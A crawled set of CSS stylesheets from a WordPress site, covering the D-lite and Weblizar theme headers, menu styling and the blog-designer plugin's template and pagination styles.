Description: A simple lite weight Boxed Layout responsive WordPress theme designed for Business and Corporates in mind. D-lite offers a sideshow built using cutting-edge technology, lightweight assets, and offers featured image support in Post(s) and Page(s).You can use D-lite theme for your business, bogging or any type of site. D-lite is Responsive and flexible based on BOOTSTRAP CSS framework that adapts your website to mobile devices and the desktop or any other viewing environment.We focused on usability across various devices, starting with smart phones. D-lite is a Cross-Browser Compatible theme that works on All leading web browsers.It has 4 page layouts, 2 page templates, It has five widgets available (one sidebar, four footers), and using the sidebar widget also enables you to make a two-column design. D-lite has custom menus support to choose the menu in Primary Location that is in Header area of the site.In the footer section ,theme offers Social Media Links to add your Social Links here. D-lite focusing on business template, awesome Caroufredsel slider, Powerful but simple Theme Options for full CMS control option to match your logo & website, wide layout, light & dark colour skin, translation ready and many more.
Version: 1.3
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Tags: black, blue, gray, red, dark, light, silver, white, two-columns, three-columns, four-columns, custom-menu, right-sidebar, fixed-layout, fluid-layout, custom-background, featured-image-header, sticky-post, theme-options, threaded-comments, featured-images, flexible-header, responsive-layout , custom-background
*/
@import url('../weblizar/style.css');
#wrapper {
background-color: white !important;
-webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.16) !important;
-moz-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.16) !important;
box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.16) !important;
}
.logo {
    margin-top: 17px !important;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.amthit.org/en/wp-content/plugins/blog-designer/css/designer_css.php?ver=4.9.26
body_size: 4145
content:

<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     * 10.0 - Media Queries
     *
     */

    /**
     * 1.0 - Pagination
     */

    .wl_pagination_box {
        margin-bottom: 20px;
        float: left;
        width: 100%;
    }
    .wl_pagination_box.news{
        padding: 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers,
    .wl_pagination_box .paging-navigation{
        margin: 0;
        padding: 0;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
        color: #dcdee0;        background: #2376ad;    }
    .wl_pagination_box .paging-navigation ul.page-numbers li span.current{
        padding: 5px 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {
        background: #dcdee0;        color: #2376ad;        text-decoration: none !important;
        padding: 5px 10px;
        box-shadow: none;
    }

    /**
     * 2.0 - Social Media Icon
     */
    .bdp_blog_template .social-component {
        clear: left;
        display: inline-block;
    }

    .bdp_blog_template.box-template .social-component {
        display: inline-block;
        width:100%;
    }

    .bdp_blog_template.timeline .social-component {
        box-sizing: border-box;
        float: left;
        margin-bottom: 0;
        width: 100%;
        display:inline-block;
    }

    .bdp_blog_template .social-component a {
        border: 1px solid #cccccc;
        float: left;
        margin-top: 8px;
        margin-right: 8px;
        padding: 8px 0;
        text-align: center;
        width: 38px;
        font-size: 15px;
        line-height:20px;
        box-shadow: none;
        border-radius: 100%;    }

    .bdp_blog_template.timeline .social-component a {
        padding: 5px 0;
        width: 30px;
    }

    .social-component a.facebook-share:hover {
        background: none repeat scroll 0 0 #3a589d;
        border-color: #3a589d;
        color: #fff;
    }

    .social-component a.twitter:hover {
        background: none repeat scroll 0 0 #2478ba;
        border-color: #2478ba;
        color: #fff;
    }

    .social-component a.google:hover {
        background: none repeat scroll 0 0 #dd4e31;
        border-color: #dd4e31;
        color: #fff;
    }

    .social-component a.linkedin:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    .social-component a.instagram:hover {
        background: none repeat scroll 0 0 #111111;
        border-color: #111111;
        color: #fff;
    }

    .social-component a.pinterest:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    /**
     * 3.0 - Default Blog Template
     */
    .bdp_blog_template {
        float: left;
        width: 100%;
        margin-bottom: 40px;
    }

    .bdp_blog_template .meta_data_box {
        float: left;
        margin: 10px 0;
        border-bottom: 1px solid #CCCCCC;
        width: 100%;
        font-style: italic;
    }

    .bdp_blog_template [class^="icon-"],
    .bdp_blog_template [class*=" icon-"] {
        background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
        display: inline-block;
        height: 14px;
        line-height: 14px;
        vertical-align: middle;
        width: 14px;
    }

    .bdp_blog_template .meta_data_box .metadate,
    .bdp_blog_template .meta_data_box .metauser,
    .bdp_blog_template .meta_data_box .metacats {
        float: left;
        padding: 0 10px 0 0;
        font-size: 15px;
    }

    .bdp_blog_template .meta_data_box .metacomments {
        float: left;
        font-size: 15px;
    }

    .entry-content .bdp_blog_template a,
    .entry-content .bdp_blog_template .tags a,
    .entry-content .bdp_blog_template .meta_data_box .metacats a,
    .entry-content .bdp_blog_template .meta_data_box .metacomments a {
        text-decoration: none;
        box-shadow: none;
    }

    .bdp_blog_template .icon-author {
        background-position: -168px 1px;
        margin-right: 5px;
    }

    .bdp_blog_template span.calendardate {
        color: #6D6D6D;
        margin-left: 18px;
        font-size: 12px;
    }

    .bdp_blog_template .metacomments i,
    .bdp_blog_template .metadate i,
    .bdp_blog_template .mdate i,
    .bdp_blog_template span.calendardate i {
        margin-right: 5px;
    }

    .bdp_blog_template .icon-cats {
        background-position: -49px -47px;
    }

    .bdp_blog_template .icon-comment {
        background-position: -241px -119px;
    }

    .bdp_blog_template .blog_header .metadatabox {
        border-bottom: none;
        float: none;
        font-size: 13px;
        font-style: italic;
        margin: 5px 0 0;
        width: 100%;
        line-height: 2;
    }

    .bdp_blog_template .blog_header .metadatabox .metacomments {
        float: right;
        border-radius: 5px;
    }

    .bdp_blog_template .blog_header .metadatabox .icon-date {
        background-position: -48px -24px;
        margin-right: 3px;
    }

    .bdp_blog_template .tags {
        padding: 5px 10px;
        border-radius: 3px;
    }

    .bdp_blog_template.box-template .tags {
        display: inline-block;
        font-size: 15px;
        margin-bottom: 7px;
    }

    .bdp_blog_template .tags .icon-tags {
        background-position: -25px -47px;
    }

    .bdp_blog_template .blog_header {
        overflow: hidden;
        margin: 15px 0;
    }

    .bdp_blog_template .blog_header img {
        box-shadow: none;
        width: 100%;
    }

    .bdp_blog_template .blog_header h1 {
        display: block;
        padding: 3px 10px;
        margin: 0;
        border-radius: 3px;
        line-height: 1.5;
            }

            .bdp_blog_template .blog_header h1 a {
            color: #1fab8e;            font-size: 35px;        }
    
    .post_content {
        margin-bottom: 15px;
        color:#7b95a6;        font-size:14px;    }

    .bdp_blog_template a.more-tag {
        font-size: 14px;
        padding: 5px 10px;
        margin-top: 15px;
        border-radius: 5px;
        float: right;
        background-color: #dcdee0;        color: #2376ad;    }

            .bdp_blog_template a.more-tag:hover {
            background-color: #2376ad;            color: #dcdee0;        }
    
            .entry-content a,
        .meta_data_box .metacats a,
        .meta_data_box .metacomments a,
        .bdp_blog_template .categories a,
        .post_content a,
        .post_content a:hover,
        .tags a,
        span.category-link a,
        .bdp_blog_template a {
            color:#58d658;
            font-size: 14px;
        }
    
            .bdp_blog_template.evolution,
        .bdp_blog_template.lightbreeze {
            background: #ffffff;
        }
    
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical {
        border-bottom: 1px dashed rgb(204, 204, 204);
        padding: 0 0 40px;
        background: none;
    }

    .bdp_blog_template.classical .post-image {
        margin:0;
    }

    .bdp_blog_template.classical .post-image img {
        width: 100%;
    }

    .bdp_blog_template.classical .post-image img:hover {
        opacity: 0.8;
    }

    .bdp_blog_template.classical .blog_header h1 {
        border-radius: 0;
        padding: 0;
    }

    .bdp_blog_template.classical .blog_header .tags {
        background: none;
        border-radius: 0px;
        padding: 0px;
        color: #58d658;    }

    .bdp_blog_template.classical .category-link {
        font-size: 14px;
    }

    /**
     * 5.0 - Light Breeze Template
     */

    .bdp_blog_template.lightbreeze {
        border-radius: 3px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
        border: 1px solid #ccc;
    }

    .bdp_blog_template.lightbreeze .post-image {
        overflow: hidden;
        margin: 0;
    }

    .bdp_blog_template.lightbreeze .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.lightbreeze .post-image img:hover {
        transform: scale(1.2);
    }

    .bdp_blog_template.lightbreeze .blog_header h1 {
        padding: 0;
    }

    .bdp_blog_template.lightbreeze .meta_data_box {
        margin: 10px 0 0;
        padding-bottom: 15px;
    }

    .bdp_blog_template.lightbreeze .tags {
        padding: 5px 0;
    }

    .bdp_blog_template.lightbreeze .social-component{
        width: 100%;
        display: inline-block;
    }

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum {
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        background: none;
        border: none;
        border-radius: 0px;
        padding: 0px;
    }

    .bdp_blog_template.spektrum .spektrum_content_div {
        box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
        float: left;
        padding: 15px;
        max-width: 100%;
    }

    .bdp_blog_template.spektrum img {
        float: left;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image {
        position: relative;
        float: left;
        width: 100%;
        margin: 0;
    }

    .bdp_blog_template.spektrum .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.8);
        color: #ffffff;
        height: 100%;
        left: 0;
        opacity: 0;
        position: absolute;
        text-align: center;
        top: 0;
        transform: rotateY(180deg) scale(0.5, 0.5);
        transition: all 450ms ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image:hover .overlay {
        opacity: 1;
        transform: rotateY(0deg) scale(1, 1);
        height: 100%;
    }

    .bdp_blog_template.spektrum .post-image .overlay a {
        color: rgba(255, 255, 255, 0.8);
        font-size: 25px;
        padding: 15px;
        transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        -o-transform: translate3d(-50%, -50%, 0px);
        position:absolute;
        left:50%;
        top:50%;
    }

    .bdp_blog_template.spektrum .blog_header.disable_date{
        padding-left: 0;
    }

    .bdp_blog_template.spektrum .blog_header {
                position: relative;
        float: left;
        max-width: 100%;
        margin-top: 0;
        padding-left: 70px;
        min-height: 55px;
    }

    .bdp_blog_template.spektrum .blog_header h1 {
        border-radius: 0;
        box-sizing: border-box;
        padding: 0px 10px 0 0;
        font-size: 30px;

    }

    .bdp_blog_template.spektrum .date {
        box-sizing: border-box;
        display: inline-block;
        float: left;
        font-size: 10px;
        height: 55px;
        margin: 0;
        padding: 5px;
        text-align: center;
        min-width: 60px;
        position: absolute;
        left: 0;
        color: #fff;
    }

    .bdp_blog_template.spektrum .number-date {
        display: block;
        font-size: 20px;
        line-height: 14px;
        padding: 5px;
    }

    .bdp_blog_template.spektrum .post-bottom {
        clear: both;
        margin-top: 15px;
        position: relative;
        width: 100%;
        float: left;
    }

    .bdp_blog_template.spektrum .post-bottom .categories,
    .bdp_blog_template.spektrum .post-bottom .metacomments,
    .bdp_blog_template.spektrum .post-bottom .post-by,
    .bdp_blog_template.spektrum .post-bottom .tags {
        display: inline-block;
        font-size: 14px;
        margin-right: 20px;
        padding: 0;
    }

    .bdp_blog_template.spektrum .details a {
        display: inline-block;
        padding: 4px 10px;
        text-decoration: none;
    }

    .bdp_blog_template.spektrum .post_content{
        width: 100%;
        display: inline-block;
    }

    .bdp_blog_template.spektrum .icon-cats {
        background-position: -70px -49px;
    }

    .bdp_blog_template.spektrum .icon-author {
        background-position: -168px -1px;
    }

    .bdp_blog_template.spektrum .icon-comment {
        background-position: -241px -120px;
    }

            .spektrum .date {
            background-color: #1fab8e;
        }
                .spektrum .post-bottom .categories a {
            color: #58d658;
        }
                .spektrum .details a {
            color :#2376ad;
        }
                .spektrum .details a:hover {
            color :#dcdee0;
        }
    
    /**
     * 7.0 - Evolution Template
     */
    .bdp_blog_template.evolution .post-entry-meta .icon-date {
        background-position: -48px -25px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-author {
        background-position: -168px -1px;
        margin-right: 0;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-comment {
        background-position: -241px -120px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-tags {
        background-position: -25px -48px;
    }

    .bdp_blog_template.evolution {
        border: none;
        border-radius: 0px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
    }

    .bdp_blog_template.evolution .blog_header {
        margin: 10px 0;
        text-align: center;
    }

    .bdp_blog_template.evolution .post-image {
        overflow: hidden;
        margin: 0;
        position: relative;
    }

    .bdp_blog_template.evolution .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover img {
        transform: scale(1.08);
    }

    .bdp_blog_template.evolution .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        bottom: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease 0s;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease 0s;
    }

    .bdp_blog_template.evolution .post_content {
        margin-top: 10px;
    }

    .bdp_blog_template.evolution .post_content p {
        margin-bottom: 10px;
    }

    .bdp_blog_template.evolution .post-entry-meta > span {
        display: inline-block;
        margin: 0 5px;
    }

    .bdp_blog_template.evolution .tags {
        padding: 0;
    }

    .bdp_blog_template.evolution .categories,
    .bdp_blog_template.evolution .post-entry-meta {
        text-align: center;
        margin-bottom: 10px;
        display: block;
        font-size: 15px;
    }

    .bdp_blog_template.evolution .categories a {
        font-size: 15px;
    }

    .bdp_blog_template.evolution .social-component {
        float: left;
        width: 100%;
    }

    /**
     * 8.0 - Timeline Template
     */

    .bdp_blog_template.timeline {
        margin-bottom: 0;
        border-radius: 0;
        box-shadow: none;
        padding: 0;
        border: none;
        box-sizing: border-box;
        background:none;
    }

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 #db4c59;
        content: "";
        height: 100%;
        left: 50%;
        margin-left: -1px;
        position: absolute;
        top: 0;
        width: 3px;
    }

    .bdp_blog_template.timeline .post-image {
        position: relative;
    }

    .bdp_blog_template.timeline .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        top: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.timeline .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease-out 0s;
    }

    .bdp_blog_template.timeline .photo {
        text-align:center;
    }

    .bdp_blog_template.timeline .desc {        
        margin-top: 15px;
    }

    .timeline_bg_wrap {
        padding: 0 0 50px;
        position: relative;
    }

    .clearfix:before,
    .clearfix:after {
        content: "";
        display: table;
    }

    .timeline_bg_wrap .timeline_back {
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
    }

    .datetime {
        background: none repeat scroll 0 0 #db4c59;
        border-radius: 100%;
        color: #fff;
        font-size: 12px;
        height: 70px;
        line-height: 1;
        position: absolute;
        text-align: center;
        top: -30px;
        width: 70px;
        z-index: 1;
    }

    .timeline.blog-wrap:nth-child(2n+1) .datetime {
        left: -30px;
    }

    .timeline.blog-wrap:nth-child(2n) .datetime {
        left: inherit;
        right: -30px;
    }

    .timeline .datetime .month {
        font-size:15px;
        color:#fff;
        float:left;
        width:100%;
        padding:12px 0 0 0;
    }

    .timeline .datetime .date {
        font-size:26px;
        color:#fff;
        float:left;
        width:100%;
        padding:5px 0 0 0;
    }

    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        display: block;
        padding-bottom: 45px;
        padding-top: 45px;
        position: relative;
        width: 50%;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: left;
        float: left;
        padding-right: 50px;
        padding-left: 30px;
    }

    .post_hentry {
        margin: 0 auto;
        padding: 0;
        position: relative;
    }

    .post_hentry:before {
        background: #db4c59;        box-shadow:0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);
        border-radius: 50%;
        content: "\f040";
        height: 35px;
        position: absolute;
        right: -68px;
        top: 0;
        width: 35px;
        box-sizing: unset;
        font-family: FontAwesome;
        color:#fff;
        display: block;
        font-family: FontAwesome;
        font-size: 24px;
        text-align: center;
        line-height: 1.3;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_hentry:before {
        left: -68px;
        right: auto;
    }

    .bdp_blog_template.timeline {
        border: none;
        box-shadow: none;
        margin: 0;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-left: 8px solid #db4c59;
        border-top: 8px dashed transparent;
        content: "";
        position: absolute;
        right: -8px;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-right: 8px solid #db4c59;
        border-top: 8px dashed transparent;
        content: "";
        left: -8px;
        position: absolute;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: right;
        margin-left: 0;
    }

    .post_content_wrap {
        border-radius: 3px;
        margin: 0;
        border:1px solid #db4c59;
        word-wrap: break-word;
        font-weight: normal;
        float: left;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_wrapper.box-blog {
        float: left;
        padding: 15px;
        max-width: 100%;
    }

    .clearfix:after {
        clear: both;
    }

    .bdp_blog_template.timeline:nth-child(1),
    .bdp_blog_template.timeline:nth-child(2) {
        padding-top: 100px;
    }

    .blog-wrap .desc a.desc_content {
        display: block;
        padding: 15px 15px 5px;
        position: relative;
        text-align: center;
    }

    .blog_footer, .blog_div {
        background: none repeat scroll 0 0 #ffffff;
    }

    .post_content_wrap .blog_footer {
        border-top: 1px solid #db4c59 ;
        padding-left: 5px;
        width: 100%;
    }

    .blog_footer span {
        padding: 5px;
        text-transform:none;
        display: inherit;
        font-size: 15px;
    }

    .date_wrap span{
        text-transform:capitalize;
    }

    span.leave-reply i,
    .blog_footer span i {
        padding-right: 5px;
    }

    .bdp_blog_template.timeline .read_more {
        display: block;
        text-align: center;
    }

    .bdp_blog_template.timeline .more-tag {
        float: none;
        display: inline-block;
        padding: 5px 10px;
        border-radius: 3px;
        font-size: 15px;
    }

    .post-icon {
                color: #ffffff;
    }

    .date_wrap {
        padding-bottom: 5px;
    }

    .datetime span.month{
        color:#555;
    }

    .bdp_blog_template.timeline {
        box-sizing: border-box;
    }

    .bdp_blog_template.timeline .blog_footer {
        box-sizing: border-box;
        float: left;
        padding: 15px;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_content{
        padding-bottom:10px;
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content p {
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content a.more-link{
        display: none;
    }

    .bdp_blog_template.timeline .desc a h3 {
        color: #1fab8e;                margin-bottom: 10px;
        font-size: 35px;    }

    .bdp_blog_template.timeline .tags {
        padding: 5px;
    }

    /**
     * 9.0 - News Template
     */
    .bdp_blog_template.news{
        padding: 10px;
    }
    .bdp_blog_template.news .post-image{
        float: left;
        height: auto;
        width: 40%;
    }
    .bdp_blog_template.news .post-content-div.full_with_class{
        width: 100%;
        padding: 0;
    }
    .bdp_blog_template.news .post-content-div{
        border: medium none;
        color: #9b9999;
        float: right;
        margin-top: 0;
        padding: 0 0 0 2%;
        width: 58%;
    }
    .bdp_blog_template.news .post-content-div .category-link .fa-bookmark{
        margin-right: 5px;
    }
    .bdp_blog_template.news .blog_header .metadatabox{
        margin-top: 0;
        margin-bottom: 5px;
    }
    .bdp_blog_template.news .blog_header{
        margin: 0;
    }
    .bdp_blog_template.news .blog_header .date{
        margin-bottom: 5px;
        font-size: 14px;
    }
    .bdp_blog_template.news .blog_header h2.title a{
        color: #333;
        font-size: 30px;
    }
            .bdp_blog_template.news .blog_header h2.title a{
            color: #1fab8e;            font-size: 35px;        }
        .bdp_blog_template.news .blog_header h2.title{
        margin: 5px 0;
        width: 100%;
            }
    .bdp_blog_template.news .blog_header .metadatabox a{
        font-size: 14px;
        text-transform: capitalize;
        margin-right: 10px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i{
        color: #333;
        font-size: 14px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span{
        display: block;
        margin-bottom: 5px;
        padding: 0;
    }
    .bdp_blog_template.news .post_content{
        width: 100%;
        display: inline-block;
    }
    .bdp_blog_template.news .post-image:hover{
        opacity: 0.8;
    }
    </style><!--eJNKDE@5`--><style>
    /**
     * 9.0 - Media Queries
     */

    @media screen and (max-width: 992px){

        .bdp_blog_template .timeline_bg_wrap:before {
            left: 6%;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
            clear: right;
            float: right;
            padding-left: 50px;
            padding-right: 30px;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 94%;
        }

        .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
            left: -68px;
            right: auto;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
            left: -8px;
            border-right: 8px solid #000000;
            border-left: none;
            right:auto;
        }

        .bdp_blog_template .datetime {
            height: 60px;
            width: 60px;
        }

        .bdp_blog_template.timeline .datetime .month {
            font-size: 14px;
        }

        .bdp_blog_template.timeline .datetime .date {
            font-size: 20px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .datetime,
        .bdp_blog_template.timeline:nth-child(2n) .datetime {
            left: inherit;
            right: -30px;
        }

        .bdp_blog_template.timeline:nth-child(2) {
            margin-top: 0;
            padding-top: 45px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
            float: left;
        }


        .timeline_bg_wrap:before {
            left: 10%;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
            float: right;
            padding-left: 50px;
            padding-right: 50px;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 90%;
        }
    }

    @media screen and (max-width: 640px){
        .bdp_blog_template.news .post-image {
            width: 100%;
        }
        .bdp_blog_template.news .post-content-div {
            width: 100%;
            padding: 0;
            margin-top: 15px;
        }
    }

</style>

--- FILE ---
content_type: text/css
request_url: http://www.amthit.org/en/wp-content/themes/weblizar/css/theme-menu.css?ver=4.9.26
body_size: 940
content:
.logo {
	font-size:25px;
	font-weight:bold;
	margin-top:10px;
	
}
.logo a img { margin-top:0px !Important; }
a:hover,
a:focus
{ color:#428BCA; }
.logo a{ text-decoration:none; }
/* Header Logo & Menus---------------------------------------------------------------------------------------*/
.navbar {
   /* padding: 10px 0;*/
	margin-bottom: 0px;
	/* min-height: 55px !important; */
}

.navbar-default {
    border: 0;
} 
.container-fluid{
	padding: 0px;
}
.nav {
	position: relative;
	/*top: 15px;*/
	/*margin: 0 0 20px;*/
	/* height:50px;*/
	
}
.navbar-nav > li {
    padding: 0 0 0px 2px;
}
.navbar-nav > li:last-child {
    margin-right: 0px;
}

.navbar-nav > li > a {
	color: #898989;
	padding-bottom: 20px;
    padding-top: 15px;	
} 
.navbar-default .navbar-nav > li > a {
    
	font-family: Arial,"Montserrat",sans-serif;
    font-size: 14px;
    text-transform: uppercase;
	font-weight:bold;
	padding-bottom: 25px;
    padding-top: 25px;

}

.navbar-nav > li > .dropdown-menu {
    position: absolute;  
	top: 70px;
}
.dropdown-menu {
	min-width: 200px;
	padding: 0;
	border-radius: 0px;
	
}
.navbar-right .dropdown-menu {
	left: 1px;
	right: auto;

}
.dropdown-menu > li > a {
    padding: 10px 20px;
	font-family: opensansRegular;
    font-size: 16px;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
transition :all 0.5s ease 0s;
  text-decoration: none;
}
.navbar-default .fa-angle-down{	
    border-radius: 50%;
    font-size: 12px;
    height: 15px;
    line-height: 14px;
    text-align: center;
    width: 15px;
	margin-left: 5px;
	font-weight: 600;
	float:right !important;
}
.dropdown-menu .fa-angle-down {
margin-top:-10px !important;
float:right !important;
}
li.dropdown:hover .fa-angle-down, li.dropdown.active .fa-angle-down{	
    font-size: 12px;
    height: 15px;
    line-height: 14px;
    text-align: center;
    width: 15px;
	font-weight: 600;
}
.navbar-collapse {
   
    max-height: 100%;
  
}

/*Sub menu CSS*/
.dropdown-submenu{
    position:relative;
}
.dropdown-submenu > .dropdown-menu
{
    top:0;
    left:100%;
    margin-top:-2px;
    margin-left:-1px;
    -webkit-border-radius:0px 0px 0px 0px;
    -moz-border-radius:0px 0px 0px 0px;
    border-radius:0px 0px 0px 0px;
}


.dropdown-submenu .pull-left{
    float:none;
}
.dropdown-submenu.pull-left > .dropdown-menu{
    left:-100%;
    margin-left:10px;
    -webkit-border-radius:0px;
    -moz-border-radius:0px;
    border-radius:0px;
}

ul li.current_page_item  a{
  color: #ffffff !important;
  background-color: #3498DB;
  font-weight:blod;
}


/*********color specific css *****************/
#menu_wrapper{
	background: #ffffff;
} 
/* Header Logo & Menus---------------------------------------------------------------------------------------*/

.navbar-default {
    background-color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: http://www.amthit.org/en/wp-content/themes/weblizar/style.css
body_size: 25704
content:
/****
Theme Name: Weblizar
Theme URI: http://weblizar.com/themes/weblizar-free-wordpress-theme/
Author: weblizar
Author URI: http://weblizar.com/
Description: A simple lightweight and responsive WordPress theme designed for Business and Coprorates in mind. Weblizar offers a fullscreen featured image slideshow built using cutting-edge technology, lightweight assets, and offers featured image support.You can use weblizar theme for your business, blogging or any type of site.Weblizar is Responsive and flexible based on BOOTSTRAP CSS framework that adapts your website to mobile devices and the desktop or any other viewing environment.We focused on usability across various devices, starting with smartphones.weblizar is a Cross-Browser Compatible theme that works on All leading web browsers.It has 4 page layouts, 2 page templates, It has five widgets available (one sidebar, four footers), and using the sidebar widget also enables you to make a two-column design.weblizar has custom menus support to choose the menu in Primary Location that is in Header area of the site.In the footer section ,theme offers Social Media Links to add your Social Links here. Weblziar focusing on business template, awesome Caroufredsel slider, Powerful but simple Theme Options for full CMS control option to match your logo & website, wide layout, light & dark color skin, translation ready and many more. You can check the demo at http://weblizar.com/demo/themes/free/weblizar/
Version:  3.7
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Tags: two-columns, three-columns, four-columns, custom-menu, right-sidebar, custom-background, featured-image-header, sticky-post, theme-options, threaded-comments, featured-images, flexible-header, custom-background
Text Domain: weblizar
*/

/**************************** Blog ****************************/ 
#slide-image { height:640px; width:1930px; }
.blog-post { margin-bottom: 50px; position: relative; } 
div.blog-post div.span10 { padding: 0 0 0 60px; } 
.blog-post .blog-post-featured-img { background-position: bottom; background-repeat: no-repeat; position: relative; margin: 0 0 20px 0; box-sizing: border-box; } 
.blog-post .blog-post-featured-img img { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } 
.blog-post-date { width: 40px; background-color: #eeeeee; position: absolute; left: 0; top: 0; } 
.blog-post .blog-post-body { font-size: 13px; color: #000000; } 
.blog-post .blog-post-details { width: 100%; overflow: hidden; } 
.blog-post .blog-post-details .blog-post-details-item { font-size: 14px; } 
.blog-post h2 a { color: #279fbb; -webkit-transition: 0.5s color; -moz-transition: 0.5s color; -o-transition: 0.5s color; transition: 0.5s color; } 
.blog-post h2 a:hover { color: #3a3a3a; } 
.blog-post h2 { margin-bottom: 10px; text-transform: uppercase; } 
.blog-post .blog-post-details:after, .blog-post .blog-post-details:before { position: absolute; top: 0; left: 0; content: ""; background-color: #fff; height: 1px; width: 100%; } 
.blog-post .blog-post-details:before { top: auto; bottom: -2px; } 
.blog-post .blog-post-details-item { position: relative; float: left; margin: 0px 0px 0 20px; } 
.blog-post .blog-post-details-item i { font-size: 18px; color: #279fbb; } 
.blog-post .blog-post-details-item:first-child { margin-left: 0; } 
.blog-post .blog-post-details-separator { border-right: 1px solid #e9e9e9; border-left: 1px solid #fdfdfd; height: 15px; float: left; margin: 10px 6px 0 6px; } 
.blog-post .blog-post-details-tags a { position: relative; padding: 0 0px 0 5px; } 
.blog-post .blog-post-details-item-right { float: right; padding-right: 0; } 
.blog-post .blog-slider { overflow: hidden; }
 /* Tags */ 
 .body-wrapper .tags a , .tagcloud a{ display: block; float: left; padding: 0 10px 0 10px; border-right: none; line-height: 23px; position: relative; font-size: 11px; margin: 0px 10px 10px 0px; border: 1px solid #279fbb; color: #279fbb; } 
 .body-wrapper .tags a:hover { background-color: #279fbb; color: #fff; text-decoration: none; } 
 .blog-post .user-icon:after { content: ""; position: absolute; left: 0; top: 10px; background: no-repeat -31px 0 url("../images/sprites.png"); width: 16px; height: 16px; } 
